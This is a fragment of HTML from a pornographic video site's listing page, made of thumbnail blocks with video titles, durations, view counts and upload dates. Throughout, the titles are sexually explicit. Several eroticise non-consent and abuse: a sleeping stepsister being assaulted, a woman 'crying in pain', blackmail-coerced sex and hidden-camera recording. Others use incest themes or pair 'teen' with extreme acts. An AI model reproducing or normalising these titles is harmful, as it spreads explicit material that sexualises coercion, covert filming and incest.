                                    <img data-sg="d5f3dbbc3831c3c9" src="/thumbs/849/15416907550862459849_0.jpg" alt="Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Egyptian Hot aunty taking rest after returning from office, then Stranger guy gave her rough fuck & Cum Behind - Viral MMS</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 24 views</li>
                                <li><i class="fa fa-upload"></i> 3.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2592046177281517585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="23f8cc43d6462811" src="/thumbs/585/2592046177281517585_0.jpg" alt="prise en dp et dp vaginal par mon mari et s. ami libertin partie 4" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> prise en dp et dp vaginal par mon mari et s. ami libertin partie 4</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/693422404266631070/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="99f8800b59c1f9e" src="/thumbs/70/693422404266631070_0.jpg" alt="She had a rough week at work so I knocked off some stress" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:39</span>
                                </div>
                                <p><i class="fa fa-play"></i> She had a rough week at work so I knocked off some stress</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 3.04.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15376774802095109991/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d56547367e0e7767" src="/thumbs/991/15376774802095109991_0.jpg" alt="Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:04</span>
                                </div>
                                <p><i class="fa fa-play"></i> Sexy Old Plumper Calista Roxxx Gets Fucked in a Rough Gangbang</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 66 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/620543361575078865/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="89c9ce64a68cbd1" src="/thumbs/865/620543361575078865_0.jpg" alt="Stepsister woke up when I started to fuck her" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 13:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Stepsister woke up when I started to fuck her</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 326 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13546265762659465781/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bbfe00f0a05a7a35" src="/thumbs/781/13546265762659465781_0.jpg" alt="Hairy pussy girl with a big black dildo" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:09</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hairy pussy girl with a big black dildo</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 70 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9342998436451309585/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="81a8ff939db5d811" src="/thumbs/585/9342998436451309585_0.jpg" alt="Fucking and Facial for a Chubby Milf" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Fucking and Facial for a Chubby Milf</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 115 views</li>
                                <li><i class="fa fa-upload"></i> 27.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/240340034720110300/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="355dbfcfacc16dc" src="/thumbs/300/240340034720110300_0.jpg" alt="ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 1:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> ADORABLE JAPANESE BBW GETS HER ASSHOLE RIPPED WHILE CRYING IN PAIN</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 116 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732577570491/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb95bce5ebb" src="/thumbs/491/2705852732577570491_0.jpg" alt="Gouines-fist-2" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> Gouines-fist-2</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 731 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13493423032830460590/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="bb4244c1d3ef02ae" src="/thumbs/590/13493423032830460590_0.jpg" alt="busty bbw step moms first double penetration" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> busty bbw step moms first double penetration</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852732158967411/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb942dafe73" src="/thumbs/411/2705852732158967411_0.jpg" alt="Jpn amateur fist" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 14:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Jpn amateur fist</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 144 views</li>
                                <li><i class="fa fa-upload"></i> 27.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1892856896382423060/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="1a44c7518785d014" src="/thumbs/60/1892856896382423060_0.jpg" alt="Redbone bbw loves rough sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> Redbone bbw loves rough sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 147 views</li>
                                <li><i class="fa fa-upload"></i> 18.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12212499618800986771/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="a97b83b2de39ea93" src="/thumbs/771/12212499618800986771_0.jpg" alt="Spizoo - Karlee Grey is pounded by a huge cock, public" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Spizoo - Karlee Grey is pounded by a huge cock, public</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 51 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852731364457992/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9137fbe08" src="/thumbs/992/2705852731364457992_0.v1581838020" alt="Preggo bbw teen rough fisted" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:34</span>
                                </div>
                                <p><i class="fa fa-play"></i> Preggo bbw teen rough fisted</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1551 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3498366367405831307/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="308cb1ad0f65f48b" src="/thumbs/307/3498366367405831307_0.jpg" alt="My son school teacher finally gave up the pussy" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 28:54</span>
                                </div>
                                <p><i class="fa fa-play"></i> My son school teacher finally gave up the pussy</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 1040 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10324858615905383272/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8f4944352d2bf368" src="/thumbs/272/10324858615905383272_0.jpg" alt="Chubby Ebony Girl Gets Fucked Rough" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:53</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Ebony Girl Gets Fucked Rough</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 57 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10268579147757898457/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e8152546217cad9" src="/thumbs/457/10268579147757898457_0.jpg" alt="Chubby redhead Donna Austin is hungry for some rough banging" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby redhead Donna Austin is hungry for some rough banging</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 60 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4600706040158778903/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3fd8fdc497a87617" src="/thumbs/903/4600706040158778903_0.jpg" alt="Hot FAT Brutal Deepthroat Throatpie (Preview)" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:16</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot FAT Brutal Deepthroat Throatpie (Preview)</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 106 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942639610595571/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10b83c08f3" src="/thumbs/571/3824942639610595571_0.jpg" alt="MILF PUNISHED for smoking- Cassandra Cain" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:51</span>
                                </div>
                                <p><i class="fa fa-play"></i> MILF PUNISHED for smoking- Cassandra Cain</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/2705852734653968183/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="258d1eb9d791af37" src="/thumbs/183/2705852734653968183_0.jpg" alt="French mature with big ass gets rough anal sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 10:06</span>
                                </div>
                                <p><i class="fa fa-play"></i> French mature with big ass gets rough anal sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 14.06.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482544668583409/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251094425f1" src="/thumbs/409/1426482544668583409_0.jpg" alt="Chubby teen first time Nina North gets used and d" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby teen first time Nina North gets used and d</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10265916947449610643/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8e77dd1292658193" src="/thumbs/643/10265916947449610643_0.jpg" alt="Skinny blonde amateur teen slobbers on a fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Skinny blonde amateur teen slobbers on a fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 54 views</li>
                                <li><i class="fa fa-upload"></i> 5.12.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/7613646060214066135/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="69a91ac0c09c9bd7" src="/thumbs/135/7613646060214066135_0.jpg" alt="Rough Orgy - Miss Simone and Lady Snow suck a big black cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 20:11</span>
                                </div>
                                <p><i class="fa fa-play"></i> Rough Orgy - Miss Simone and Lady Snow suck a big black cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 44 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/13700415603733940579/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="be21a76757c7c963" src="/thumbs/579/13700415603733940579_0.jpg" alt="swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> swinger BBW fuck my asshole so hard, i get a lot of orgasms - part 3</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 127 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/214772908505432671/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="2fb06d286d8025f" src="/thumbs/671/214772908505432671_0.jpg" alt="HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 3:08</span>
                                </div>
                                <p><i class="fa fa-play"></i> HUGE COCK ROUGH FUCK N SUCK - PAWG & 11 INCH BBC LIVE BROADCAST HIGHLIGHTS feat. @elKonguito</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 450 views</li>
                                <li><i class="fa fa-upload"></i> 25.04.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15848920180041086657/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="dbf2aceebcde76c1" src="/thumbs/657/15848920180041086657_0.jpg" alt="TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:07</span>
                                </div>
                                <p><i class="fa fa-play"></i> TUKTUKPATROL Chubby Asian Beauty Bends Over For Rough Sex</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 135 views</li>
                                <li><i class="fa fa-upload"></i> 12.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12593709742516553773/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aec5d8495713482d" src="/thumbs/773/12593709742516553773_0.jpg" alt="Brunette Petite Slut Dominated in Rough Anal Stretching" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 5:01</span>
                                </div>
                                <p><i class="fa fa-play"></i> Brunette Petite Slut Dominated in Rough Anal Stretching</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 137 views</li>
                                <li><i class="fa fa-upload"></i> 26.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942638475071957/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10748d51d5" src="/thumbs/957/3824942638475071957_0.jpg" alt="MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:17</span>
                                </div>
                                <p><i class="fa fa-play"></i> MOM and DAUGHTER blackmailed by security and fucked- Mckenie Lee &amp; Natalia Nix</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 169 views</li>
                                <li><i class="fa fa-upload"></i> 24.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/16819823201795853381/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="e96c041637ea4c45" src="/thumbs/381/16819823201795853381_0.jpg" alt="Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3." width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:19</span>
                                </div>
                                <p><i class="fa fa-play"></i> Bitch Mommy Gets Her Ass Hole Broken - Compilation - Creampie Rough Assfuck - French Sweet Mom Butt - PLAYBACK 3.</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 18.12.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640711874583/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10f9e03817" src="/thumbs/583/3824942640711874583_0.jpg" alt="Chubby slut used and drilled hard" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 4:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby slut used and drilled hard</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1426482548557860115/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="13cbe251f115cd13" src="/thumbs/115/1426482548557860115_0.jpg" alt="Amateur teen babe spreads pussy for fat cock" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:00</span>
                                </div>
                                <p><i class="fa fa-play"></i> Amateur teen babe spreads pussy for fat cock</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 102 views</li>
                                <li><i class="fa fa-upload"></i> 31.05.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/10124757404771261174/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="8c825d3764659af6" src="/thumbs/174/10124757404771261174_0.jpg" alt="Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:38</span>
                                </div>
                                <p><i class="fa fa-play"></i> Awesome Blonde In Fishnets Intense Female Ejaculation & Fucking!</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 107 views</li>
                                <li><i class="fa fa-upload"></i> 19.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/12269966737948121212/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="aa47adbd3541987c" src="/thumbs/212/12269966737948121212_0.jpg" alt="Young student with a big ass fucks her best friend" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 12:12</span>
                                </div>
                                <p><i class="fa fa-play"></i> Young student with a big ass fucks her best friend</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 20.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/1496781216195265974/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="14c5a295f9cbc5b6" src="/thumbs/974/1496781216195265974_0.jpg" alt="Chubby Amateur Milf Gets Rough Throat Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:02</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby Amateur Milf Gets Rough Throat Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6697068933460054545/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5cf0c4b65f30d211" src="/thumbs/545/6697068933460054545_0.jpg" alt="Big tits Kandi Kobain picks up a vagrant and fucks him" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 17:20</span>
                                </div>
                                <p><i class="fa fa-play"></i> Big tits Kandi Kobain picks up a vagrant and fucks him</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 42 views</li>
                                <li><i class="fa fa-upload"></i> 29.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/879131661572858269/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="c334d969ed9619d" src="/thumbs/269/879131661572858269_0.jpg" alt="Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:14</span>
                                </div>
                                <p><i class="fa fa-play"></i> Cute Date Night with FATTY Fit Sidney! Hard Rough Vagina Fuck</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 110 views</li>
                                <li><i class="fa fa-upload"></i> 16.03.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/6384071264991926487/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="5898c6fdc29f58d7" src="/thumbs/487/6384071264991926487_0.jpg" alt="Surprise rough ass fuck sex for step mature with massive giant tits" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:36</span>
                                </div>
                                <p><i class="fa fa-play"></i> Surprise rough ass fuck sex for step mature with massive giant tits</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 25 views</li>
                                <li><i class="fa fa-upload"></i> 5.01.2024</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15717145887872447277/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="da1e84e979a0f32d" src="/thumbs/277/15717145887872447277_0.jpg" alt="Hard Deep Anal Sex With Huge Butt Girl Ep:9" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 7:24</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hard Deep Anal Sex With Huge Butt Girl Ep:9</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 122 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/11324398868598360255/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="9d2858c591a408bf" src="/thumbs/255/11324398868598360255_0.jpg" alt="BBW hidden cam fucking my submissive girlfriend ass" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 0:59</span>
                                </div>
                                <p><i class="fa fa-play"></i> BBW hidden cam fucking my submissive girlfriend ass</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 26.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/8214208329979372089/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="71febaf49379a239" src="/thumbs/89/8214208329979372089_0.jpg" alt="Kinky Jade Kush gags on a fat cock before being drilled deep" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 6:15</span>
                                </div>
                                <p><i class="fa fa-play"></i> Kinky Jade Kush gags on a fat cock before being drilled deep</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 126 views</li>
                                <li><i class="fa fa-upload"></i> 21.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/3824942640261280934/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="3514ed10df04b4a6" src="/thumbs/934/3824942640261280934_0.jpg" alt="Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 8:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Hot Mom Helps Son WIth Chronic Masturbation- Britney Amber</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 522 views</li>
                                <li><i class="fa fa-upload"></i> 1.04.2020</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/4671436442382082184/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="40d446b1aaffa088" src="/thumbs/184/4671436442382082184_0.jpg" alt="Chubby European Slut In Ripped Pantyhose Gets Rough Anal" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 2:05</span>
                                </div>
                                <p><i class="fa fa-play"></i> Chubby European Slut In Ripped Pantyhose Gets Rough Anal</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 50 views</li>
                                <li><i class="fa fa-upload"></i> 28.03.2023</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/15138230821759584225/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="d215ccba02d987e1" src="/thumbs/225/15138230821759584225_0.jpg" alt=""Marie ""This German guy was awesome got my brains fucked out"""" width="320" height="180">
                                    <span class="overlay top-right"><i class="far fa-clock"></i> 11:33</span>
                                </div>
                                <p><i class="fa fa-play"></i> "Marie ""This German guy was awesome got my brains fucked out"""</p>
                            </a>
                            <ul>
                                <li><i class="fa fa-eye"></i> 109 views</li>
                                <li><i class="fa fa-upload"></i> 21.02.2022</li>
                            </ul>
                        </div>
                    </div>                    
                                                                           
     	                              
      
                    <div class="thumb">
                        <div class="thumb-item">
                            <a href="/en/video/9892479572676358706/" class="trd">
                                <div class="thumb-image wide-ratio">
                                    <img data-sg="894925c23d2eb232" src="/thumbs/706/9892479572676358706_0.jpg" alt="chubby teen’s first fisting gangbang" width="320" height="180">
